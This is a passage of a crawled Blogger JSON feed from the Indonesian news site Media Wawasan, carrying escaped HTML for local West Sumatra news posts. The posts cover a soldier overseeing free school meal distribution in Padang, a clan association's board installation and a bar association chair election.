01-26T10:34:00.003+07:00"},"updated":{"$t":"2026-01-26T10:34:24.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Ikut Serta Dalam Pendampingan dan Pengawasan Pelaksanaan SPPG di Sekolah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s1600\/22928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s16000\/22928.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Dalam rangka mendukung Program Satuan Pelayanan Pemenuhan Gizi (SPPG), Babinsa Koramil 04\/LL Kodim 0312\/Padang Sertu Irwan Herman melaksanakan pendampingan dan pengawasan pendistribusian makanan bergizi gratis ke sekolah-sekolah di wilayah Kelurahan Lubuk Begalung,Kec.Lubuk Begalung Kota Padang. pada Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPendistribusian makanan bergizi gratis ini menyasar para siswa sebagai upaya membantu pemenuhan kebutuhan gizi sejak dini serta mendukung peningkatan kesehatan dan konsentrasi belajar anak di lingkungan sekolah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram ini merupakan bagian dari komitmen pemerintah dalam menciptakan generasi muda yang sehat dan berkualitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa Sertu Irwan Herman hadir langsung di lokasi untuk memastikan proses pendistribusian berjalan tertib,aman,dan tepat sasaran. Selain itu, Babinsa juga berkoordinasi dengan pihak sekolah dan petugas SPPG agar kegiatan berjalan lancar sesuai dengan ketentuan yang telah ditetapkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Babinsa dalam kegiatan ini merupakan wujud nyata peran TNI AD melalui aparat kewilayahan dalam mendukung program pemerintah, khususnya di bidang kesehatan dan pemenuhan gizi bagi anak sekolah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui kegiatan pendistribusian makanan bergizi gratis ini, diharapkan dapat memberikan manfaat positif bagi para siswa serta menumbuhkan kesadaran akan pentingnya asupan gizi seimbang untuk menunjang pertumbuhan dan prestasi belajar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Irwan Herman\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/7709715894513146444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-ikut-serta-dalam-pendampingan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7709715894513146444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7709715894513146444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-ikut-serta-dalam-pendampingan.html","title":"Babinsa Ikut Serta Dalam Pendampingan dan Pengawasan Pelaksanaan SPPG di Sekolah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s72-c\/22928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediawawasan.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110002261501842153346_1769460844609&_=1769460844610
body_size: 37333
content:
// API callback
jQuery1110002261501842153346_1769460844609({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640"},"updated":{"$t":"2026-01-27T00:35:43.849+07:00"},"category":[{"term":"Sumbar"},{"term":"Padang"},{"term":"TNI"},{"term":"Nasional"},{"term":"Riau"},{"term":"Sumsel"},{"term":"Sarolangun"},{"term":"Muratara"},{"term":"Internasional"},{"term":"Dharmasraya"},{"term":"Lampung"},{"term":"Padang Pariaman"},{"term":"Pasaman Barat"},{"term":"Polisi"},{"term":"Dumai"},{"term":"Jakarta"},{"term":"Sumut"},{"term":"Hukum"},{"term":"Pelalawan"},{"term":"Pendidikan"},{"term":"Kalteng"},{"term":"Pasaman"},{"term":"Jambi"},{"term":"Jateng"},{"term":"Kriminal"},{"term":"ekonomi"},{"term":"Pulang Pisau"},{"term":"Sulsel"},{"term":"sumatera barat"},{"term":"Batu Bara"},{"term":"Sijunjung"},{"term":"Kota Dumai"},{"term":"pemko padang"},{"term":"Solok"},{"term":"Pariwisata"},{"term":"Pekanbaru"},{"term":"jawa"},{"term":"Olahraga"},{"term":"DPRD Pulang Pisau"},{"term":"Sumatera Selatan"},{"term":"Artikel"},{"term":"politik\u0026Geografis"},{"term":"Narkoba"},{"term":"Kab.  Batang"},{"term":"Kepri"},{"term":"Kota Metro"},{"term":"Pilkada"},{"term":"Politik Geografis"},{"term":"OKI"},{"term":"lubeg"},{"term":"Jawa Barat"},{"term":"Aceh"},{"term":"KBRI"},{"term":"Papua"},{"term":"Advertorial"},{"term":"Sawahlunto"},{"term":"Jabar"},{"term":"Politik"},{"term":"Jatim"},{"term":"PPWI"},{"term":"Sports"},{"term":"bencana"},{"term":"takalar"},{"term":"Padang Panjang"},{"term":"Limapuluh Kota"},{"term":"Payakumbuh"},{"term":"Tanggamus"},{"term":"sosial \u0026 budaya"},{"term":"Porprov"},{"term":"Garut"},{"term":"Peristiwa"},{"term":"Sosial  Budaya"},{"term":"Pessel"},{"term":"Dirgahayu"},{"term":"Haji"},{"term":"Iklan"},{"term":"Agam"},{"term":"sekterian"},{"term":"Opini"},{"term":"Surabaya"},{"term":"Asusila"},{"term":"Kab Solok"},{"term":"Kesehatan"},{"term":"Sosial"},{"term":"Tulang Bawang"},{"term":"Bukittinggi"},{"term":"Pariaman"},{"term":"Parlement"},{"term":"Medan"},{"term":"BRI"},{"term":"Cirebon Kota"},{"term":"Jokowi"},{"term":"Kabupaten Solok"},{"term":"Wawasan"},{"term":"budaya"},{"term":"Antariksa"},{"term":"Cirebon"},{"term":"Indragiri Hilir"},{"term":"Kota Pekalongan"},{"term":"Pembunuhan"},{"term":"KPU"},{"term":"Kab Tanahdatar"},{"term":"Kab. Lingga"},{"term":"Kab. Pekalongan"},{"term":"Kota Payakumbuh"},{"term":"Lampung timur"},{"term":"Sulawesi"},{"term":"war"},{"term":"Bantuan"},{"term":"Investigasi"},{"term":"Selebriti"},{"term":"partai Politik"},{"term":"Bali"},{"term":"Bandung"},{"term":"Banten"},{"term":"Jawa Timur"},{"term":"Kuliner"},{"term":"News"},{"term":"Bukit Tinggi"},{"term":"Irian Jaya"},{"term":"Kab Pekalongan"},{"term":"Kampar"},{"term":"Nusantara"},{"term":"Tanjung Jabung Barat"},{"term":"korupsi"},{"term":"Bawaslu"},{"term":"Bogor"},{"term":"Karimun"},{"term":"Tanah Datar"},{"term":"Kampus"},{"term":"Lampung Utara"},{"term":"Bengkulu"},{"term":"Palembang"},{"term":"Sumatera Utara"},{"term":"Teknologi"},{"term":"Kab.Barru"},{"term":"Sarolangun Nasional"},{"term":"Batam"},{"term":"IKA"},{"term":"Kalimantan"},{"term":"Makasar"},{"term":"Padang Pajang"},{"term":"palapa"},{"term":"polsek lubeg"},{"term":"teroris"},{"term":"Batang"},{"term":"Rohil"},{"term":"bpbd"},{"term":"otomotif"},{"term":"KKP"},{"term":"Solok selatan"},{"term":"damkar"},{"term":"Film"},{"term":"Jawa Tengah"},{"term":"Kemenpora"},{"term":"Kota Pagar Alam"},{"term":"Malang"},{"term":"Panwaslu"},{"term":"Pariwara"},{"term":"Aspirasi"},{"term":"Kab. Batang"},{"term":"Kediri"},{"term":"Lakalantas"},{"term":"Palangkaraya"},{"term":"Sumbawa"},{"term":"karang taruna"},{"term":"sumatera"},{"term":"Adat"},{"term":"Bidik Lensa"},{"term":"Bilateral"},{"term":"Bintan"},{"term":"Business"},{"term":"KPK"},{"term":"Kalsel"},{"term":"Kota Lubuklinggau"},{"term":"NTB"},{"term":"Sejarah"},{"term":"kab. Asahan"},{"term":"Bandar Lampung"},{"term":"Bengkalis"},{"term":"Bisnis"},{"term":"Fashion"},{"term":"Kab Barru"},{"term":"Kab.  Kepulauan Mentawai"},{"term":"Lamongan"},{"term":"May Day"},{"term":"Pasbar"},{"term":"Penyakit"},{"term":"SEA Games"},{"term":"Semarang"},{"term":"Sulut"},{"term":"usa"},{"term":"Asia"},{"term":"Epidemi"},{"term":"Gowa"},{"term":"IKB"},{"term":"Kab. Bengkalis"},{"term":"Kab. Simalungun"},{"term":"Kaltim"},{"term":"Kota Pariaman"},{"term":"Pagar Alam"},{"term":"Pembangunan"},{"term":"Penembakan"},{"term":"Rokan Hulu"},{"term":"humaspemko"},{"term":"infotorial"},{"term":"musi rawas"},{"term":"Agama"},{"term":"Banjarmasin"},{"term":"Eropa"},{"term":"Ham"},{"term":"Industri"},{"term":"Kab Solsel"},{"term":"Kalimantan Utara"},{"term":"Karawang"},{"term":"Kendari"},{"term":"Kominfo"},{"term":"Labuhabatu"},{"term":"Labuhanbatu Selatan"},{"term":"Lapaspdg"},{"term":"Madura"},{"term":"Maluku"},{"term":"OTT"},{"term":"Perpres"},{"term":"Satpol PP"},{"term":"Serang"},{"term":"Society"},{"term":"Sultra"},{"term":"Tebo"},{"term":"Yogyakarta"},{"term":"dprd"},{"term":"iklan ramadhan"},{"term":"pkb"},{"term":"Australia"},{"term":"Balikpapan"},{"term":"Banda Aceh"},{"term":"Bangka Belitung"},{"term":"Banyuasin"},{"term":"Barito Timur"},{"term":"Bojonegoro"},{"term":"Cianjur"},{"term":"DCT Caleg Padang Panjang"},{"term":"Festival"},{"term":"Galeri Photo"},{"term":"Iklan Hut RI"},{"term":"Iklan PGRI"},{"term":"Jakarta Barat"},{"term":"KPU Kota Payakumbuh"},{"term":"Kab Siak"},{"term":"Kab. Boyolali"},{"term":"Kab. Kebumen"},{"term":"Kab. Kendal"},{"term":"Kalbar"},{"term":"Kemenag"},{"term":"Kota Bangkinang"},{"term":"Lowongan Kerja"},{"term":"Luki"},{"term":"Madiun"},{"term":"Mamuju"},{"term":"Manado"},{"term":"Merangin"},{"term":"OKU"},{"term":"Ogan Ilir"},{"term":"Painan"},{"term":"Papu Barat"},{"term":"Papua Barat"},{"term":"Penyeludup"},{"term":"Ponorogo"},{"term":"SMP"},{"term":"Sinjai"},{"term":"Sulteng"},{"term":"Sumedang"},{"term":"Tanjungpinang"},{"term":"Trenggalek"},{"term":"Tulang Pisau"},{"term":"Tulungagung"},{"term":"ahok"},{"term":"fksp"},{"term":"iklan hut pemkab"},{"term":"karangtaruna"},{"term":"viral"},{"term":"Aceh Timur"},{"term":"Africa"},{"term":"Al"},{"term":"Amerika"},{"term":"Arab Saudi"},{"term":"BPN"},{"term":"Balige"},{"term":"Barito Utara"},{"term":"Bekasi"},{"term":"Bunuhdiri"},{"term":"Buruh"},{"term":"Busana"},{"term":"Cerpen"},{"term":"Cilacap"},{"term":"Demak"},{"term":"Demo"},{"term":"Fauna"},{"term":"Gempa"},{"term":"Goro"},{"term":"Gunung Kidul"},{"term":"Hjk 356"},{"term":"Hoaks"},{"term":"Hulu Sungai Selatan"},{"term":"Hutan"},{"term":"Iklan Bank Nagari"},{"term":"Iklan Hari Lahir Pancasila"},{"term":"Iklan Natura"},{"term":"Ilegal"},{"term":"Info"},{"term":"Iran"},{"term":"Jakarta Timur"},{"term":"Jakarta pusat"},{"term":"Jember"},{"term":"Jombang"},{"term":"Kab. Blora"},{"term":"Kartini"},{"term":"Kemenhub"},{"term":"Kode Etik"},{"term":"Konawe"},{"term":"Kontak"},{"term":"Korea Selatan"},{"term":"Korsel"},{"term":"Kota Depok"},{"term":"Kota Malang"},{"term":"Kota Mojokerto"},{"term":"Kota Pekalongn"},{"term":"Kota Semarang"},{"term":"Kotaringin Barat"},{"term":"Kotawaringin Barat"},{"term":"Kuansing"},{"term":"Labuhanbatu Utara"},{"term":"Lansia"},{"term":"Lembata"},{"term":"Liga 1 2019"},{"term":"Lingga"},{"term":"Lombok"},{"term":"Magelang"},{"term":"Magetan"},{"term":"Mandailing Natal"},{"term":"Menhub"},{"term":"Merauke"},{"term":"Mitos"},{"term":"Morowali Utara"},{"term":"Muara Enim"},{"term":"Muaro Bungo"},{"term":"Muko- Muko"},{"term":"Mura"},{"term":"Musrenbang"},{"term":"Mutasi"},{"term":"NTT"},{"term":"Namibia"},{"term":"Nganjuk"},{"term":"P"},{"term":"Palestina"},{"term":"Pedoman Media Siber"},{"term":"Pemuda"},{"term":"Pengumuman"},{"term":"Polsek Pauh"},{"term":"Pontianak"},{"term":"Probolinggo"},{"term":"Prostitusi"},{"term":"Pungli"},{"term":"Rabat"},{"term":"Religi"},{"term":"S"},{"term":"SD"},{"term":"SMA\/ SMU"},{"term":"Sekadau"},{"term":"Selandia Baru"},{"term":"Semen Padangfc"},{"term":"Sergai"},{"term":"Sleman"},{"term":"Sukabumi"},{"term":"Sulawesi Tenggara"},{"term":"Sulbar"},{"term":"Sumenep"},{"term":"Sungai Penuh"},{"term":"TDS 2021"},{"term":"TKW"},{"term":"Tangerang"},{"term":"Tanjab Barat"},{"term":"Tanjung balai"},{"term":"Tarif Iklan"},{"term":"Tebing Tinggi"},{"term":"Teluk Kuantan"},{"term":"Tembilahan"},{"term":"Tentang"},{"term":"Toba Samosir"},{"term":"Tokoh"},{"term":"Turkey"},{"term":"Turki"},{"term":"UINSuska"},{"term":"Undang Undang"},{"term":"aster biru"},{"term":"bkkbn"},{"term":"demo ahok."},{"term":"dinsospdg"},{"term":"diskominfo"},{"term":"featura"},{"term":"gambar"},{"term":"hari pahlawan"},{"term":"izet"},{"term":"jat"},{"term":"kataru"},{"term":"katsru"},{"term":"min3pdg"},{"term":"nanggalo"},{"term":"padsel"},{"term":"parlaw"},{"term":"perdata"},{"term":"pnp"},{"term":"polda sumbar"},{"term":"polpp"},{"term":"ppp"},{"term":"redaksi"},{"term":"ria"},{"term":"rili"},{"term":"sekolah dasar"},{"term":"simse"},{"term":"smp17"},{"term":"sumu"},{"term":"talaud"},{"term":"tds"},{"term":"tjsaba"},{"term":"turun tangan"},{"term":"upacara"}],"title":{"type":"text","$t":"Media Wawasan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11894"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-3113496822370949169"},"published":{"$t":"2026-01-27T00:35:00.005+07:00"},"updated":{"$t":"2026-01-27T00:35:43.715+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"DPW KBRC Provinsi Sumatera Barat Periode 2026- 2031  Dilantik "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s1600\/IMG-20260127-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s16000\/IMG-20260127-WA0003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cb\u003EMWawasan\u003C\/b\u003E\u003C\/span\u003E, Padang (SUMBAR)~ Pelantikan Pengurus Dewan Pengurus Wilayah (DPW) Keluarga Besar Rang Caniago (KBRC) Provinsi Sumatera Barat, periode 2026-\u0026nbsp; 2031 oleh Ketua Umum DPP KBRC Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan mengusung tema KBRC Maju Berbudaya, Bermoral Beretika dan Sukses Selamanya “, pada Hari Minggu (25\/1\/2026) di Aula Dinas Kehutanan Sumbar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Panitia, Mahmuddin Rajo Sampono,kami menyampaikan laporan panitia dalam rangka pelantikan pengurus DPW KBRC Provinsi Sumbar untuk periode 2026 – 2031.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELatar belakang suku caniago memiliki fassafah hidup yang demokrastis bulat air di pembuluh, bulat kata di mufakat yang mengutamakan musyawarah untuk meencapai mufakat dalam setiap mengambil keputusan,dan keputusan diambil melalui proses musyawarah yang melibatkan semua pihak dimulai suara terbawah hingga keputusan akhir oleh pimpinan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETujuan pelantikan dan pengukuhan yang akan mengembangkan dan membentuk DPD di Sumbar dan sekarang baru ada 3 DPD tinggal 16 DPD.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua DPW KBRC Provinsi Sumbar, H. Mulayadi Sa’ad Rajo Nan Sati, hari ini baru ada 3 DPD yang ada di sumatera Barat,kedepannya kita akan melaksanakan untuk pembentukan 16 DPD lagi,ini tugas berat kita ini mudah – mudahan tahun 2026 ini bisa selesai tuntas, ini yang diberikan amanah dari DPP KBRC Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlhamdulillah kita bersama KSB dan pengurus lainnya bagiaman KBRC jaya dan sukses selamanya, saat ini anggota kita di sumatera Barat lebih 150 ribu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Bundo Kanduang Kota Padang,Fauziah Zainin,kami dari Bundo Kanduang Kota Padang menghadiri pelantikan pengurus DPW KBRC Sumbar dan kami juga bersuku caniago,kami sangat bangga sekali dan saya ingin satu kesatuan orang caniago itu mempunyai rasa, tolenransi,dan bisa berkelanjutan dalam pelaksanaan sehari mulai dari tingkat DPW, DPD, DPC dan Kelurahan KBRC.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInsya Allah kita satu kesatuan itu selalu kompak,jangan dibawakan emosional, kita sebagi mamak, sebagai bundo harus berjiwa sabar, saya selalu mendukung bagaimana caniago kedepannya berjalan dengan lancar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Umum KBRC, Edi Riondo, B.Sc Rajo Basa,dengan telah dilantik dan di kukuhkan nya pengurus DPW KBRC Provinsi Sumatera Barat, mudah – mudahan program kedepannya akan membentuk 16 DPD Kabupate Kota di Sumbar, itulah tugas – tugas pengurus DPW untuk bersenergi dengan Ketua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKBRC satu – satunya sekterariat DPP KBRC Indonesia berpusatnya di Sumatera Barat, DPW KBRC adalah perpanjangan tangan dari DPP KBRC, mudahan KBRC lebih kompak dan jaya, kita akan lihat visi misi KBRC kedepannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKBRC didirikan untuk satu tujuan, dengan adanya beberapa DPW seluruh Indonesia seperti Kepri, Riau,Sumut,Bengkulu, Jabodetabek dan Jawa Barat, dan tugas kita\u0026nbsp; kedepan dari DPP untuk membentuk DPW seluruh Indonesia dan kepada DPW KBRC Sumbar untuk membentuk 16 DPD lagi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/3113496822370949169\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-kbrc-provinsi-sumatera-barat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3113496822370949169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3113496822370949169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-kbrc-provinsi-sumatera-barat.html","title":"DPW KBRC Provinsi Sumatera Barat Periode 2026- 2031  Dilantik "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s72-c\/IMG-20260127-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-1594448425699256788"},"published":{"$t":"2026-01-27T00:26:00.000+07:00"},"updated":{"$t":"2026-01-27T00:26:02.168+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Martry Gilang Rosadi Ferpilih sebagai Ketua DPC PERADI SAI Padang  Periode 2026 - 2030  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s1600\/IMG-20260126-WA0023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s16000\/IMG-20260126-WA0023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Martry Gilang Rosadi terpilih sebagai Ketua 